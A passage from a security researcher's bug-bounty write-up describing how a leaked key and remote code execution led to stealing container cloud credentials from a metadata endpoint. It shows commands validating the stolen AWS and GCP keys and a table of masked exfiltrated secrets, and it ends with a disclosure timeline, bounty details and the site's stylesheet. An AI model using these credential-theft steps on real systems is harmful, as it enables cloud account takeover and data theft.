      <p>My module read <code>http://169.254.170.2</code> plus that relative URI and pulled the
      ECS task role credentials straight out of the metadata service.</p>

      <h2>What the AWS credentials unlocked</h2>
      <p>A blind RCE and a screenshot of a callback is easy for a program to wave away, so the
      point now was to show exactly how far the access went. The exfiltrated credentials, exported
      locally, were enough to start confirming real access, with a small harmless proof artifact
      left at each step so none of it was just a claim. The identity checked out as a Meta AWS
      account:</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>bash</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>$ aws sts get-caller-identity
{
  "Account": "571415640035",
  "Arn": "arn:aws:sts::571415640035:assumed-role/GeorgeLiveKitFastGraphRag-...Siz85aztIBBM/..."
}</code></pre>
      </div>

      <p>From there the blast radius opened up fast:</p>
      <ul>
        <li><strong>S3, read and write.</strong> The dataset bucket held the actual meeting
        transcripts and graph data for all 3,287 sessions. Both readable, and write access confirmed
        by dropping a harmless proof file.</li>
        <li><strong>DynamoDB, read and write.</strong> The <code>fastgraphragDatasets</code> table
        had 3,287 records and accepted a proof item written into it.</li>
        <li><strong>Secrets Manager, full read.</strong> All 17 secrets in the account came back.</li>
      </ul>

      <p>A quick look at a transcript to confirm what this data actually was:</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>text · sample transcript from S3</span><button class="code__copy" type="button">copy</button></div>
        <pre><code># AI Assistance Session Summary
## Overview
Brief initial greeting from AI assistant Morgan, offering help.
- Morgan introduced themselves as an "AI teammate"
- No action items were generated</code></pre>
      </div>

      <h2>The 17 secrets</h2>
      <p>This is where a container compromise turned into something that reaches well past one box.
      Values below are cut down to a recognizable prefix on purpose.</p>

      <div class="table-scroll">
      <table>
        <thead><tr><th>Secret</th><th>What it was</th><th>Value (masked)</th></tr></thead>
        <tbody>
          <tr><td>fb_client_secret</td><td>Facebook / Meta OAuth client secret</td><td><code>d339105d62...</code></td></tr>
          <tr><td>okta/client-secret</td><td>Okta OAuth client secret (SSO)</td><td><code>CkX9-d_Sm3m_8w8...</code></td></tr>
          <tr><td>JWT_SECRET</td><td>JWT signing key (token forgery for any user)</td><td><code>3f86cb0ce647...</code></td></tr>
          <tr><td>OPENAI_API_KEY</td><td>OpenAI service account key</td><td><code>sk-svcacct-lbao3chk...</code></td></tr>
          <tr><td>LIVEKIT_API_KEY</td><td>LiveKit key (join or record any room)</td><td><code>APINyqJDF...</code></td></tr>
          <tr><td>LIVEKIT_API_SECRET</td><td>LiveKit secret</td><td><code>25bthQhnBsrL...</code></td></tr>
          <tr><td>livekit/creds</td><td>Second LiveKit key and secret pair</td><td><code>Rag_livekit / A9R4xE1v...</code></td></tr>
          <tr><td>livekit/api-credentials</td><td>LiveKit API keys (yaml bundle of the primary key)</td><td><code>APINyqJDF... / 25bthQhnBsrL...</code></td></tr>
          <tr><td>matrix/livekit/credentials</td><td>Third LiveKit key and secret pair</td><td><code>APIAaNRnLwqMHWL / l5jGXGQt...</code></td></tr>
          <tr><td>gcp</td><td>GCP service account <code>sso-admin@xr-insight-experiences</code></td><td><code>private_key_id f9129071...</code></td></tr>
          <tr><td>GOOGLE_APPLICATION_CREDENTIALS</td><td>GCP service account <code>vertex-ai-de-service-account@xr-insight-experiences</code></td><td><code>private_key_id 1baf9ea6...</code></td></tr>
          <tr><td>MORGAN_SERVICE_KEY</td><td>Internal Morgan service key</td><td><code>MG_3nB8xC1v...</code></td></tr>
          <tr><td>MORGANA_API_KEY</td><td>Internal Morgana key</td><td><code>apprunner_fast_graphrag...</code></td></tr>
          <tr><td>SPEECH_ASSISTANT_SERVICE_KEY</td><td>Internal speech assistant key</td><td><code>SA_7kX9mP2q...</code></td></tr>
          <tr><td>QUANTIFIED_SELF_API_KEY</td><td>Internal service key</td><td><code>qs_secret_upload_...</code></td></tr>
          <tr><td>SERPAPI_KEY</td><td>SerpAPI key</td><td><code>3f49fd8b134e...</code></td></tr>
          <tr><td>FAST_GRAPHRAG_API_KEY</td><td>The GraphRAG app key, the same one leaked in the JS</td><td><code>apprunner_fast_graphrag_fgr_k3y...</code></td></tr>
        </tbody>
      </table>
      </div>

      <p>The two GCP service accounts were the part that worried me most, because they moved the
      whole thing out of AWS and into Google Cloud. One of them was named
      <code>sso-admin</code>. I did not go poking at Meta's Google Workspace, but a service account
      with that name is exactly the kind of key you flag loudly, because if it can manage SSO or
      SAML config, that is its own critical path. I validated that the keys were live by activating
      one locally and printing an access token:</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>bash</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>export GOOGLE_APPLICATION_CREDENTIALS="key.json"
gcloud auth activate-service-account --key-file="$GOOGLE_APPLICATION_CREDENTIALS"
gcloud auth print-access-token
# ya29.c.c0AZ4bNpbTM7c5Q1... (valid)</code></pre>
      </div>

      <p>So the final tally from one leaked front-end key: root code execution on the container,
      the container's AWS role, read and write over 3,287 real session transcripts in S3 and
      DynamoDB, and 17 secrets including live OAuth client secrets, a JWT signing key, and two GCP
      service accounts.</p>

      <h2>Timeline</h2>
      <p>The response was genuinely fast. From the first report to the credentials starting to get
      pulled was a single overnight window.</p>

      <div class="table-scroll">
      <table>
        <thead><tr><th>When</th><th>What happened</th></tr></thead>
        <tbody>
          <tr><td>Apr 19, 4:53 PM</td><td>Reported.</td></tr>
          <tr><td>Apr 19, 6:21 PM</td><td>Initial evaluation by a Meta security team member.</td></tr>
          <tr><td>Apr 19, 10:45 PM</td><td>They asked for the full PoC and the raw, untruncated secrets.</td></tr>
          <tr><td>Apr 19, 10:48 PM</td><td>Full PoC and secrets sent.</td></tr>
          <tr><td>Apr 20, ~4:40 AM</td><td>The credentials started dying while I was still writing comments. The devs were already rotating them. Fixed in hours.</td></tr>
          <tr><td>May 8</td><td>Bounty.</td></tr>
        </tbody>
      </table>
      </div>

      <h2>The part I did not see coming</h2>
      <p>I asked early on how Meta pays, because I was new to their program and I honestly thought
      this was a big one. On some platforms a max severity finding pays a max bounty, and a zero
      interaction account takeover class bug can pay six figures. Their answer was fair and
      measured. They said they reward based on impact, that they run their own impact
      investigation beyond what a researcher can confirm from the outside, that they had
      historically seen little exposure on AWS.</p>

      <p>The decision came back at a <strong>$500</strong> bounty, plus a <strong>$25</strong>
      Hacker Plus bonus, for a total of <strong>$525</strong>. The reasoning was that this was a
      development environment.</p>

      <p>I will be honest, this one left a bad taste. Root on the box, the container's AWS role,
      read and write over 3,287 real meeting transcripts, two GCP service accounts including one
      called sso-admin, and 17 secrets with live OAuth client secrets and a JWT signing key sitting
      in the same account. All of it proven, not theory. And the whole thing came down to $525.</p>

      <p>Anyway. That is the write-up. The next one is on Twitter at
      <a href="https://twitter.com/zonduu1" target="_blank" rel="noopener">@zonduu1</a>.</p>

      <div class="post-footer">
        <a class="back-link" href="/posts/">&lt; all posts</a>
        <span class="post-meta" style="margin:0"><span>· zonduu</span></span>
      </div>
    </article>
  </main>

  <footer class="site-footer">
    <div class="wrap site-footer__inner">
      <span>© <span data-year>2020</span> zonduu</span>
      <span><a href="/posts/">← posts</a></span>
    </div>
  </footer>
  <script src="/assets/js/main.js"></script>
</body>
</html>
---- assets/css/style.css ----
/* =========================================================================
   zonduu — terminal-flavored blog
   Hand-built. No framework. Edit the tokens below to reskin the whole site.
   ========================================================================= */

:root {
  /* Palette */
  --bg:            #0d0e10;
  --bg-grid:       rgba(255, 255, 255, 0.015);
  --surface:       #15171a;
  --surface-2:     #1b1e22;
  --border:        #24282d;
  --border-soft:   #1e2226;

  --text:          #c7ccd1;
  --text-dim:      #7b828b;
  --text-faint:    #565c64;
  --text-bright:   #f2f4f6;

  --accent:        #57d13a;   /* green — the original zonduu accent, refined */
  --accent-bright: #74e85a;
  --accent-dim:    #3a8f27;
  --accent-glow:   rgba(87, 209, 58, 0.16);

  /* Type */
  --font-sans: "Inter", ui-sans-serif, system-ui, -apple-system, "Segoe UI", Roboto, sans-serif;
  --font-mono: "JetBrains Mono", ui-monospace, SFMono-Regular, "SF Mono", Menlo, Consolas, monospace;

  /* Metrics */
  --measure: 68rem;         /* reading column (posts, header, footer) */
  --wide:    68rem;         /* keep everything aligned to one column */
  --radius:  10px;
  --gutter:  clamp(1.15rem, 5vw, 2rem);
}

* { box-sizing: border-box; }

html { -webkit-text-size-adjust: 100%; scroll-behavior: smooth; }
@media (prefers-reduced-motion: reduce) { html { scroll-behavior: auto; } }

body {
  margin: 0;
  background-color: var(--bg);
  background-image:
    linear-gradient(var(--bg-grid) 1px, transparent 1px),
    linear-gradient(90deg, var(--bg-grid) 1px, transparent 1px),
    radial-gradient(1200px 600px at 50% -10%, var(--accent-glow), transparent 70%);
  background-size: 44px 44px, 44px 44px, 100% 100%;
  color: var(--text);
  font-family: var(--font-sans);
  font-size: 16px;
  line-height: 1.68;
  letter-spacing: 0.1px;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  min-height: 100vh;
}

::selection { background: var(--accent); color: #05130a; }

a { color: inherit; text-decoration: none; }

:focus-visible {
  outline: 2px solid var(--accent);
  outline-offset: 3px;
  border-radius: 3px;
}

img { max-width: 100%; display: block; }

/* ---------- Layout ---------- */
.wrap {
  width: 100%;
  max-width: var(--wide);
  margin-inline: auto;
  padding-inline: var(--gutter);
}
.wrap--reading { max-width: var(--measure); }

/* ---------- Header ---------- */
.site-header {
  position: sticky;
  top: 0;
  z-index: 20;
  background: color-mix(in srgb, var(--bg) 82%, transparent);
  backdrop-filter: saturate(140%) blur(10px);
  -webkit-backdrop-filter: saturate(140%) blur(10px);
  border-bottom: 1px solid var(--border-soft);
}
.site-header__inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  height: 60px;
}
.logo {
  display: inline-flex;
  align-items: center;
  gap: 0.55ch;
  font-family: var(--font-mono);
  font-weight: 600;
  font-size: 0.98rem;
  color: var(--text-bright);
  white-space: nowrap;
}
.logo__prompt { color: var(--accent); }
.logo__cursor {
  display: inline-block;
  width: 9px;
  height: 1.05em;
  translate: 0 2px;
  background: var(--accent);
  box-shadow: 0 0 8px var(--accent-glow);
  animation: blink 1.15s steps(1) infinite;
}
@keyframes blink { 0%, 50% { opacity: 1; } 50.01%, 100% { opacity: 0; } }
@media (prefers-reduced-motion: reduce) { .logo__cursor { animation: none; } }

.nav { display: flex; align-items: center; gap: 1.4rem; }
.nav a {
  font-family: var(--font-mono);
  font-size: 0.82rem;
  letter-spacing: 0.3px;
  color: var(--text-dim);
  transition: color 0.15s ease;
}
.nav a:hover, .nav a[aria-current="page"] { color: var(--accent); }
.nav__icons { display: flex; gap: 0.9rem; }
.nav__icons a { color: var(--text-dim); display: grid; place-items: center; }
.nav__icons a:hover { color: var(--accent); }
.nav__icons svg { width: 18px; height: 18px; }

/* ---------- Hero (home) ---------- */
.hero {
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  padding: clamp(3rem, 9vw, 5.5rem) 0 2.5rem;
}
.hero__avatar {
  width: 148px;
  height: 148px;
  border-radius: 50%;
  object-fit: cover;
  border: 1px solid var(--border);
  box-shadow: 0 0 0 6px rgba(87, 209, 58, 0.05), 0 18px 50px -20px rgba(0,0,0,0.8);
}
.hero__name {
  margin: 1.4rem 0 0;
  font-size: clamp(2.3rem, 7vw, 3.1rem);
  font-weight: 800;
  letter-spacing: -0.03em;
  color: var(--text-bright);
  line-height: 1.05;
}
.hero__role {
  margin: 0.7rem 0 0;
  font-family: var(--font-mono);
  font-size: 0.86rem;
  letter-spacing: 0.4px;
  color: var(--text-dim);
}
.hero__role b { color: var(--accent); font-weight: 500; }
.hero__socials {
  display: flex;
  gap: 0.6rem;
  margin-top: 1.6rem;
}
.hero__socials a {
  width: 42px; height: 42px;
  display: grid; place-items: center;
  border: 1px solid var(--border);
  border-radius: var(--radius);
  color: var(--text-dim);
  background: var(--surface);
  transition: color 0.15s ease, border-color 0.15s ease, transform 0.15s ease;
}
.hero__socials a:hover {
  color: var(--accent);
  border-color: var(--accent-dim);
  transform: translateY(-2px);
}
.hero__socials svg { width: 19px; height: 19px; }
.hero__cta {
  margin-top: 2.2rem;
  font-family: var(--font-mono);
  font-size: 0.85rem;
  color: var(--text-dim);
  padding: 0.5rem 1rem;
  border: 1px solid var(--border);
  border-radius: var(--radius);
  transition: color 0.15s ease, border-color 0.15s ease;
}
.hero__cta:hover { color: var(--accent); border-color: var(--accent-dim); }
.hero__cta-prompt { color: var(--accent); }

/* ---------- Section kicker ---------- */
.kicker {
  font-family: var(--font-mono);
  font-size: 0.72rem;
  text-transform: uppercase;
  letter-spacing: 0.22em;
  color: var(--accent);
}
.section-head {
  display: flex;
  align-items: baseline;
  justify-content: space-between;
  gap: 1rem;
  margin: 2.5rem 0 0.5rem;
}
.section-head h2 {
  font-size: 1.05rem;
  font-weight: 600;
  color: var(--text-bright);
  margin: 0;
}
.section-head a {
  font-family: var(--font-mono);
  font-size: 0.78rem;
  color: var(--text-dim);
}
.section-head a:hover { color: var(--accent); }

/* ---------- Post list ---------- */
.post-year {
  font-family: var(--font-mono);
  font-size: 0.78rem;
  color: var(--text-faint);
  letter-spacing: 0.1em;
  margin: 2.2rem 0 0.4rem;
  padding-bottom: 0.4rem;
  border-bottom: 1px dashed var(--border);
}
.post-list { list-style: none; margin: 0; padding: 0; }
.post-item { border-bottom: 1px solid var(--border-soft); }
.post-item__link {
  display: grid;
  grid-template-columns: 1fr auto;
  align-items: baseline;
  gap: 0.5rem 1.5rem;
  padding: 1.05rem 0.6rem;
  border-radius: var(--radius);
  transition: background 0.15s ease, padding-left 0.15s ease;
}
.post-item__link:hover {
  background: var(--surface);
  padding-left: 1rem;
}
.post-item__title {
  font-size: 1.12rem;
  font-weight: 600;
  color: var(--text-bright);
  transition: color 0.15s ease;
}
.post-item__link:hover .post-item__title { color: var(--accent); }
.post-item__ext { color: var(--text-faint); font-weight: 400; font-size: 0.85em; }
.post-item__date {
  font-family: var(--font-mono);
  font-size: 0.8rem;
  color: var(--text-faint);
  white-space: nowrap;
}
.post-item__tags {
  grid-column: 1 / -1;
  display: flex;
  flex-wrap: wrap;
  gap: 0.45rem;
  margin-top: 0.15rem;
}
.tag {
  font-family: var(--font-mono);
  font-size: 0.7rem;
  color: var(--text-dim);
  border: 1px solid var(--border);
  border-radius: 999px;
  padding: 0.08rem 0.6rem;
}

/* ---------- Page title block ---------- */
.page-title {
  padding: clamp(2.2rem, 6vw, 3.4rem) 0 0.5rem;
}
.page-title h1 {
  font-size: clamp(1.9rem, 5vw, 2.6rem);
  font-weight: 800;
  letter-spacing: -0.02em;
  line-height: 1.1;
  color: var(--text-bright);
  margin: 0.4rem 0 0;
}

/* ---------- Article ---------- */
.post-meta {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  gap: 0.4rem 0.9rem;
  font-family: var(--font-mono);
  font-size: 0.8rem;
  color: var(--text-faint);
  margin-top: 1rem;
}
.post-meta .dot { color: var(--accent); }
.back-link {
  display: inline-flex;
  align-items: center;
  gap: 0.5ch;
  font-family: var(--font-mono);
  font-size: 0.8rem;
  color: var(--text-dim);
}
.back-link:hover { color: var(--accent); }

.prose { margin-top: 2rem; padding-bottom: 2rem; }
.prose > * + * { margin-top: 1.25rem; }
.prose h2 {
  font-size: 1.4rem;
  font-weight: 700;
  color: var(--text-bright);
  letter-spacing: -0.01em;
  margin-top: 2.6rem;
  scroll-margin-top: 80px;
}
.prose h2::before {
  content: "# ";
  color: var(--accent);
  font-family: var(--font-mono);
  font-weight: 500;
}
.prose h3 {
  font-size: 1.15rem;
  font-weight: 600;
  color: var(--text-bright);
  margin-top: 2rem;
}
.prose a {
  color: var(--accent);
  text-decoration: underline;
  text-decoration-color: var(--accent-dim);
  text-underline-offset: 3px;
  transition: text-decoration-color 0.15s ease;
}
.prose a:hover { text-decoration-color: var(--accent); }
.prose strong { color: var(--text-bright); font-weight: 600; }
.prose ul, .prose ol { padding-left: 1.4rem; }
.prose li + li { margin-top: 0.5rem; }
.prose li::marker { color: var(--accent-dim); }

.prose blockquote {
  margin: 1.6rem 0;
  padding: 0.8rem 1.2rem;
  border-left: 3px solid var(--accent);
  background: var(--surface);
  border-radius: 0 var(--radius) var(--radius) 0;
  color: var(--text);
}
.prose blockquote p { margin: 0; }

.prose figure { margin: 1.7rem 0; }
.prose figure img,
.prose > img {
  width: 100%;
  height: auto;
  border: 1px solid var(--border);
  border-radius: var(--radius);
  background: var(--surface);
}
.prose figure figcaption {
  margin-top: 0.6rem;
  font-family: var(--font-mono);
  font-size: 0.75rem;
  color: var(--text-faint);
  text-align: center;
}
.prose ol { padding-left: 1.4rem; }
.rating {
  font-family: var(--font-mono);
  font-size: 0.82rem;
  color: var(--accent-bright);
}

/* Tables (timelines, secret lists) */
.prose .table-scroll { overflow-x: auto; margin: 1.7rem 0; }
.prose table {
  width: 100%;
  border-collapse: collapse;
  font-size: 0.9rem;
}
.prose th, .prose td {
  text-align: left;
  padding: 0.55rem 0.85rem;
  border-bottom: 1px solid var(--border);
  vertical-align: top;
}
.prose thead th {
  font-family: var(--font-mono);
  font-size: 0.68rem;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  color: var(--accent);
  border-bottom: 1px solid var(--border);
}
.prose tbody td:first-child {
  font-family: var(--font-mono);
  font-size: 0.82rem;
  color: var(--text-dim);
  white-space: nowrap;
}
.prose td code { white-space: nowrap; }

/* inline code */
.prose :not(pre) > code {
  font-family: var(--font-mono);
  font-size: 0.86em;
  background: var(--surface-2);
  border: 1px solid var(--border-soft);
  border-radius: 5px;
  padding: 0.1em 0.4em;
  color: var(--accent-bright);
}

/* code blocks */
.code {
  margin: 1.7rem 0;
  border: 1px solid var(--border);
  border-radius: var(--radius);
  overflow: hidden;
  background: #0b0c0e;
}
.code__bar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0.5rem 0.9rem;
  background: var(--surface);
  border-bottom: 1px solid var(--border);
  font-family: var(--font-mono);
  font-size: 0.72rem;
  color: var(--text-faint);
  letter-spacing: 0.08em;
  text-transform: uppercase;
}
.code__dots { display: inline-flex; gap: 6px; }
.code__dots i { width: 10px; height: 10px; border-radius: 50%; background: var(--border); }
.code__copy {
  font: inherit;
  background: none;
  border: 0;
  color: var(--text-dim);
  cursor: pointer;
  letter-spacing: 0.08em;
}
.code__copy:hover { color: var(--accent); }
.code pre {
  margin: 0;
  padding: 1rem 1.1rem;
  overflow-x: auto;
  font-family: var(--font-mono);
  font-size: 0.83rem;
  line-height: 1.6;
  color: #d6dae0;
  tab-size: 2;
}
.code pre code { font-family: inherit; background: none; border: 0; padding: 0; }

.post-footer {
  margin-top: 2.5rem;
  padding-top: 1.6rem;
  border-top: 1px solid var(--border);
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
}

/* ---------- Footer ---------- */
.site-footer {
  margin-top: 4rem;
  border-top: 1px solid var(--border-soft);
  padding: 2rem 0 3rem;
}
.site-footer__inner {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  gap: 0.6rem;
  font-family: var(--font-mono);
  font-size: 0.76rem;
  color: var(--text-faint);
}
.site-footer a { color: var(--text-dim); }
.site-footer a:hover { color: var(--accent); }

/* ---------- Responsive ---------- */
@media (max-width: 560px) {
  body { font-size: 16px; }
  .nav { gap: 1rem; }
  .nav a span.nav__label { display: none; }
  .post-item__link { grid-template-columns: 1fr; }
  .post-item__date { order: -1; }
}

